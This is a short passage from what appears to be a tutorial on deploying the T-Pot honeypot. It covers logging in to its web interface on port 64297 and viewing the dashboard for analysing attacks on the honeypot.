
Connect to T-Pot by inputting the IP of the instance over port 64297. In my case, this will be https://3.93.34.251:64297
This is where you’ll need to remember the login that you set…

You’ll now see the home screen!

You’ll now be able to access plenty of tools and visualizations to analyze the attacks coming into your honeypot. Let’s take a look at a few!
